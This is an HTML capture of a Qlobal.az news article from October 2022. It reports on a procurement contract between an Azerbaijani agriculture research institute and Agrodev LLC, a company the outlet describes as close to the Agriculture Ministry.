

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/ktn-nin-sevimli-sirketi-bu-instituta-texnologiyalarin-elmi-esaslarini-yredecek/
body_size: 13596
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>KTN-nin sevimli şirkəti bu İnstituta texnologiyaların elmi əsaslarını öyrədəcək &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Kənd Təsərrüfatı Nazirliyinin Meyvəçilik və Çayçılıq Elmi-Tədqiqat İnstitutu sifarişçi olduğu növbəti satınalmaya yekun vurub.    Qlobal.az xəbər verir ki, İnstitutun Qərzəkli meyvə bitkilər" />
		<meta name="keywords" content="Agrodev, Kənd, Təsərrüfatı, Elvin, rəhbəri, nazirliyinin, manat, edilib, üzrə, Qlobal, sifarişçi, Nəbiyev, təmsilçisi, qanuni, daxil, təşkilatların, çoxsaylı, olduqları, nazirliyinə, strukturlarına" />
		<!-- for Facebook -->          
		<meta property="og:title" content="KTN-nin sevimli şirkəti bu İnstituta texnologiyaların elmi əsaslarını öyrədəcək" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-10/1664718191_123.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/ktn-nin-sevimli-sirketi-bu-instituta-texnologiyalarin-elmi-esaslarini-yredecek/" />
		<meta property="og:description" content="Kənd Təsərrüfatı Nazirliyinin Meyvəçilik və Çayçılıq Elmi-Tədqiqat İnstitutu sifarişçi olduğu növbəti satınalmaya yekun vurub.    Qlobal.az xəbər verir ki, İnstitutun Qərzəkli meyvə bitkilər" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="KTN-nin sevimli şirkəti bu İnstituta texnologiyaların elmi əsaslarını öyrədəcək" />
		<meta name="twitter:description" content="Kənd Təsərrüfatı Nazirliyinin Meyvəçilik və Çayçılıq Elmi-Tədqiqat İnstitutu sifarişçi olduğu növbəti satınalmaya yekun vurub.    Qlobal.az xəbər verir ki, İnstitutun Qərzəkli meyvə bitkilər" />
		<meta name="twitter:keywords" content="Agrodev, Kənd, Təsərrüfatı, Elvin, rəhbəri, nazirliyinin, manat, edilib, üzrə, Qlobal, sifarişçi, Nəbiyev, təmsilçisi, qanuni, daxil, təşkilatların, çoxsaylı, olduqları, nazirliyinə, strukturlarına" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-10/1664718191_123.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a><span>Ötən ilin yanvar-noyabr aylarında Azərbaycan 5 milyard 42 milyon ABŞ dolları dəyərində 48 min 402 kiloqram qızıl (qızıl, digər yarımişlənmiş formalarda çubuqlar, məftil və profillər, lövhələr, istənil..</span></li>
									<li><a href="https://www.qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a><span>Avtomobil ehtiyat hissələrinin satışını həyata keçirən "Ştutqart" mağazalar şəbəkəsi ilə bağlı qalmaqal yaşanır.&nbsp;

Keçmiş deputat Nəriman Əliyevin mağazalar şəbəkəsini qanunsuz yollarla ələ keç..</span></li>
									<li><a href="https://www.qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a><span>"Azər-Türk Bank" ASC-nin səhmdarlarının növbədənkənar ümumi yığıncağının qərarı ilə Bankın İdarə Heyətinin (İH) üzvü Günel Nəbiyeva sədr təyin edilib.

	
Məlumata görə, G. Nəbiyeva 2005-ci ildə Bak..</span></li>
									<li><a href="https://www.qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a><span>"Sosial Xidmətlər Agentliyi” Publik Hüquqi Şəxsi tərəfindən elan edilmiş Agentliyin tabeliyində olan sosial xidmət müəssisələrinin sakinləri üçün hazır yeməyin satın alınması üzrə keçirilən açıq tende..</span></li>
									<li><a href="https://www.qlobal.az/az/zelde-730-manata-olan-emeliyyat-dvletde-2-minden-baha-basa-gelir-sebeb-nedir-arasdirma/">Özəldə 730 manata olan əməliyyat dövlətdə 2 mindən baha başa gəlir - Səbəb nədir? - ARAŞDIRMA</a><span>İqtisadiyyatda pul çox vaxt soyuq bir vasitə kimi görünür. Amma əslində büdcədəki hər manat, hər dollar vətəndaşın zamanının, enerjisinin və zəhmətinin dövlətə etibar edilmiş formasıdır. Büdcə rəqəm y..</span></li>
									<li><a href="https://www.qlobal.az/az/vidadi-zeynalovun-43-milyonluq-emlaklari-satisa-cixarilir-siyahi/">Vidadi Zeynalovun 43 milyonluq əmlakları satışa çıxarılır (SİYAHI)</a><span>Rabitə və Yüksək Texnologiyalar Nazirliyinin sabiq Aparat rəhbəri olmuş Vidadi Zeynalovun əmlakları hərraca çıxarılıb.

Qlobal.az Musavat.com-a istinadən xəbər verir ki, hərracda satılması nəzərdə t..</span></li>
									<li><a href="https://www.qlobal.az/az/bakida-biznesmenin-yarim-milyon-manatdan-cox-pulu-menimsenildi-teferrat/">Bakıda biznesmenin yarım milyon manatdan çox pulu mənimsənildi - TƏFƏRRÜAT</a><span>Bakıda biznesmenə qarşı yarım milyon manatdan çox pul mənimsənilib.

Teleqraf-ın əldə etdiyi məlumata görə, Masallı rayon sakini Zaur İbadov oğlu Sənana dostu ilə biznes qurmaq üçün 575 min manat ve..</span></li>
									<li><a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-culfada-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Culfada seçiciləri ilə növbəti görüşünü keçirib - FOTO</a><span>Milli Məclisin deputatı Vüqar Rəhimzadə Culfa rayonunun Əlincə kənd mərkəzində seçiciləri ilə növbəti görüşünü keçirib.

	Görüşdə Əlincə kəndindən olan seçicilərlə yanaşı, Xoşkeşin kəndindən olan se..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-ve-israil-prezidentleri-davosda-grusub/">Azərbaycan və İsrail prezidentləri Davosda görüşüb</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb.

APA-nın Davosa ezam olunmuş əməkdaşı xəbər verir ki, söhbət zamanı İsxa..</span></li>
									<li><a href="https://www.qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a><span>Ədliyyə Nazirliyi yanında İctimai şuranın&nbsp;üzvləri ədliyyə orqanlarının fəaliyyəti ilə yaxından tanış olmaq və ictimai iştirakçılığın səmərəliliyini artırmaq məqsədilə Nazirliyin Cəzaların icrasın..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">KTN-nin sevimli şirkəti bu İnstituta texnologiyaların elmi əsaslarını öyrədəcək</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-10/1664718191_123.jpg?1769022780" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Oktyabr 03</div>
									<div class="calendar-time">
										<font>00:14</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1591 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Kənd Təsərrüfatı Nazirliyinin Meyvəçilik və Çayçılıq Elmi-Tədqiqat İnstitutu sifarişçi olduğu növbəti satınalmaya yekun vurub.&nbsp;<br />
	&nbsp;<br />
	Qlobal.az xəbər verir ki, İnstitutun "Qərzəkli meyvə bitkilərinin in vitro üsulu ilə çoxaldılması texnologiyasının elmi əsaslarının işlənməsinin satın alınması" lotu üzrə keçirdiyi satınalmanın məbləği 69.561 manat, qalibi isə "Agrodev" Məhdud Məsuliyyətli Cəmiyyəti olub.&nbsp;</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-10/1664718122_qlobal.az-1.jpg" /><br />
	&nbsp;<br />
	"Agrodev" MMC 2015-ci ilin may ayında dövlət qeydiyyatına alınıb.&nbsp;<br />
	&nbsp;<br />
	On manat nizamnamə kapitalı olan şirkətin qanuni təmsilçisi Nəbiyev Elvin Bahəddin oğludur.&nbsp;<br />
	&nbsp;<br />
	Qeyd edək ki, "Agrodev" MMC Kənd Təsərrüfatı nazirliyinə yaxın olan şirkətlərdən hesab edilir. Şirkət yarandığı tarixdən nazirliyin strukturlarına daxil olan təşkilatların sifarişçi olduqları çoxsaylı satınalmalarda qalib elan edilib.&nbsp;</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-10/1664718161_111.jpg" /><br />
	&nbsp;<br />
	"Agrodev" MMC-nin qanuni təmsilçisi <a href="https://www.facebook.com/elvin.nabiyev.18/about"><b>Elvin Nəbiyev</b> </a>"OXFHAM” təşkilatının kənd təsərrüfatı layihələri üzrə rəhbəri olub.&nbsp;<br />
	&nbsp;<br />
	O, eyni zamanda Kənd Təsərrüfatı nazirliyinin Aqrar Məşğulluğun Artırılması Layihəsinin (AMAL) rəhbəri olub.&nbsp;</div>
<div>&nbsp;</div>
<div>Elvin Nəbiyevin Kənd Təsərrüfatı nazirliyinin PR işlərini aparması barədə də <span style="text-decoration-line: underline;"><a href="https://arqument.az/az/yeni-yaranan-qurumun-milyonluq-tenderlerini-kimler-udub-arasdirma/j&#097;vascript();">mediada yazılar dərc edilib</a></span>.</div>
<div>&nbsp;</div>
<div>Cahandar Laçınlı</div>
<div>&nbsp;</div>
<div><b>Qlobal.az</b></div>
<div>&nbsp;</div>
<div><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/dunya-bankinin-azerbaycanla-yeni-lke-terefdasliq-ercivesi-qebul-olunub/">Dünya Bankının Azərbaycanla yeni Ölkə Tərəfdaşlıq Çərçivəsi qəbul olunub</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ardnf-in-aktivleri-60-milyard-dollari-kecib/">ARDNF-in aktivləri 60 milyard dolları keçib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/palata-zaur-huseynovun-bezi-emellerinin-ustunu-acdi-metroda-mayani-nece-sisirdib/">Palata Zaur Hüseynovun bəzi əməllərinin üstünü açdı - Metroda “mayanı” necə şişirdib?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ixracdan-elde-olunan-924-milyon-manatin-lkeye-qaytarilmasi-temin-edilib/">İxracdan əldə olunan 92,4 milyon manatın ölkəyə qaytarılması təmin edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202501221016-merkezi-bank-ucot-derecesi-ile-bali-qerar-verdi/">Mərkəzi Bank uçot dərəcəsi ilə bağlı qərar verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-ten-il-avtomobil-idxalina-18-mlrd-dollar-pul-xercleyib/">Azərbaycan ötən il avtomobil idxalına 1.8 mlrd. dollar pul xərcləyib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mikayil-cabbarov-abs-nin-planet-labs-pbc-sirketinin-direktoru-ile-grusub/">Mikayıl Cabbarov ABŞ-nin "Planet Labs PBC" şirkətinin direktoru ilə görüşüb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/naiolu-mmc-qanunsuz-qum-cinqil-hasil-edir-sahibkardan-ittiham/">"Nağıoğlu” MMC qanunsuz qum-çınqıl hasil edir? – Sahibkardan ittiham</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/etibarsiz-techizatci-elan-edilen-sirket-tenderin-qalibi-elan-edilib-uniselle-bali-muemma/">Etibarsız təchizatçı elan edilən şirkət tenderin qalibi elan edilib - “Unisell“ə bağlı müəmma</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202501171024-dunya-banki-azerbaycanin-iqtisadi-artim-proqnozunu-aciqlayib/">Dünya Bankı Azərbaycanın iqtisadi artım proqnozunu açıqlayıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ekspressbank-fealiyyetini-dayandira-biler/"><b><font color="red">"Ekspressbank” fəaliyyətini dayandıra bilər</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/geologiya-ve-geofizika-institutunun-subheli-satinalmalari-akademik-tesaduf-yoxsa/"><b>Geologiya və Geofizika İnstitutunun şübhəli satınalmaları: <font color="red">"Akademik təsadüf", yoxsa...</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xalq-bankin-rehberliyi-bankdan-ne-qeder-qazanir-reqemler/">"Xalq Bank"ın rəhbərliyi bankdan nə qədər qazanır? - Rəqəmlər</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/merkezi-bankda-2025-ci-ilin-ilk-valyuta-herraci-kecirilib/">Mərkəzi Bankda 2025-ci ilin ilk valyuta hərracı keçirilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-120-milyonluq-qalmaqalli-herracin-arxasinda-kimler-dayanir-sok-isimler/"><b>Bakıda 120 milyonluq qalmaqallı hərracın arxasında kimlər dayanır? - <font color="red">ŞOK İSİMLƏR</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-manatinin-nominal-effektiv-mezennesi-artib/">Azərbaycan manatının nominal effektiv məzənnəsi artıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mm-syudlu-zod-qizil-yatainin-istifadesine-icaze-verilmesi-haqqinda-sazisi-ratifikasiya-etdi/">MM Söyüdlü (Zod) qızıl yatağının istifadəsinə icazə verilməsi haqqında sazişi ratifikasiya etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/merkezi-bank-sedri-musteqil-ekspertlerle-grusdu/">Mərkəzi Bank sədri müstəqil ekspertlərlə görüşdü</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dvlet-qurumu-tehsil-telebe-krediti-fondunda-milyonluq-nqsanlar-askarladi/">Dövlət qurumu Təhsil Tələbə Krediti Fondunda milyonluq nöqsanlar aşkarladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dvlet-su-ehtiyatlari-agentliyinin-fealiyyetinde-nqsanlar-askar-edildi/">Dövlət Su Ehtiyatları Agentliyinin fəaliyyətində nöqsanlar aşkar edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/daha-70-milyon-manat-azerbaycana-qaytarildi/">Daha 70 milyon manat Azərbaycana qaytarıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/naxcivanda-325-milyon-manatliq-yeyinti-uze-cixdi-materiallar-prokurorluqda/">Naxçıvanda 32.5 milyon manatlıq yeyinti üzə çıxdı - Materiallar prokurorluqda</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/milli-meclis-dvlet-budcesini-qebul-etdi/">Milli Məclis dövlət büdcəsini qəbul etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sirvan-seher-icra-hakimiyyetinde-qanunu-bilmirler-yoxsa-saya-salmirlar/"><b><font color="red">Şirvan şəhər İcra Hakimiyyətində qanunu bilmirlər, yoxsa saya salmırlar?</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dvlet-radiotezlikler-idaresinin-zerkalni-tenderi-1111111-manat/"><b>Dövlət Radiotezliklər İdarəsinin "zerkalnı" tenderi -<font color="red"> 11.111.11 manat...</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-2040-ci-iledek-suni-intellektde-40-milyard-dollarliq-elave-deyer-yaradacaq/">Azərbaycan 2040-cı ilədək süni intellektdə 40 milyard dollarlıq əlavə dəyər yaradacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/socar-slovakiyaya-tebii-qaz-tedarukune-basladi/">SOCAR Slovakiyaya təbii qaz tədarükünə başladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-dunyada-en-cox-qizil-alan-5-ci-lke-oldu/">Azərbaycan dünyada ən çox qızıl alan 5-ci ölkə oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-dvlet-borcu-aciqlandi/">Azərbaycanın dövlət borcu açıqlandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/vergi-orqaninin-bir-milyondan-cox-mulki-iddia-qaldirdii-sahibkara-beraet-verilib/">Vergi orqanının bir milyondan çox mülki iddia qaldırdığı sahibkara bəraət verilib</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
